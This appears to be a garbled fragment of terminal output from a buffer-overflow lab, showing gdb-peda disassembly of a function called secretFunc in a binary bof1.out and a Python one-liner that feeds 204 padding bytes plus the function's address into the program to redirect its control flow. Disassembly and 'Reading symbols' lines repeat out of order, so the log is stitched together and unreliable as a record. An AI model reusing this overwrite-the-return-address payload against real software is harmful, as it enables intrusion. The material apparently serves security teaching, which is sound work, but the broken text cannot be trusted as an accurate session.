 gdb-peda$ disas secretFunc
Dump of assembler code for function secretFunc:
   0x0804846b <+0>:     push   ebp
   0x0804846c <+1>:     mov    ebp,esp
   0x0804846e <+3>:     push   0x8048560
   0x08048473 <+8>:     call   0x8048320 <printf@plt>
Reading symbols from bof1.out...done.
gdb-peda$ disas secretFunc
Dump of assembler code for function secretFunc:
   0x0804846b <+0>:     push   ebp
Reading symbols from bof1.out...done.
gdb-peda$ disas secretFunc
Reading symbols from bof1.out...done.
gdb-peda$ disas secretFunc
Reading symbols from bof1.out...done.
gdb-peda$ disas secretFunc
Dump of assembler code for function secretFunc:
   0x0804846b <+0>:     push   ebp
   0x0804846c <+1>:     mov    ebp,esp
   0x0804846e <+3>:     push   0x8048560
   0x08048473 <+8>:     call   0x8048320 <printf@plt>
   0x08048478 <+13>:    add    esp,0x4
   0x0804847b <+16>:    nop
   0x0804847c <+17>:    leave
   0x0804847d <+18>:    ret
End of assembler dump.
gdb-peda$ q
seed@d7e14e488fde:~/seclabs/buffer-overflow$ echo $(python -c "print('a'*204 + '\x6b\x84\x04\x08')") | ./bof1.out
Reading symbols from bof1.out...done.
gdb-peda$ disas secretFunc
Dump of assembler code for function secretFunc:
   0x0804846b <+0>:     push   ebp
   0x0804846c <+1>:     mov    ebp,esp
   0x0804846e <+3>:     push   0x8048560